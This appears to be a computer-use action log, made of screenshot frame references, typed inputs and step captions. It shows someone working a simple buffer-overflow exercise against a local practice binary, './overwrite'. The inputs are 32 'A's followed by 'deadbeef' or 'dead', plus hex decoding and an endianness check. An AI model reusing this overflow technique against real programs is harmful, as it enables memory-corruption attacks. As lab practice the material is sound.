
{"action": "type", "text": "'"}

{"action": "type", "text": "32 * \"A"}

{"action": "type", "text": "+ \"2"}

{"action": "type", "text": "\\"}

{"action": "type", "text": "deadbeef"}

Step: Feed the deadbeef payload to ./overwrite and decode the printed key 64616564 with unhex, giving 'daed'
{"action": "type", "text": "run"}

{"action": "type", "text": "./"}

{"action": "type", "text": "overwrite"}
{"action": "type", "text": "unhex 64616564"}

{"action": "double_click", "coordinate": [371, 236]}

{"action": "double_click", "coordinate": [37, 254]}

{"action": "mouse_move", "coordinate": [440, 304]}

Step: Retry with 32 A's plus 'dead', unhex 64656164, and run file to confirm little-endian
{"action": "type", "text": "./overwrite"}

{"action": "type", "text": "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAdead"}

{"action": "type", "text": "unhex 64656164"}

{"action": "type", "text": "file overwrite"}

{"action": "mouse_move", "coordinate": [388, 374]}
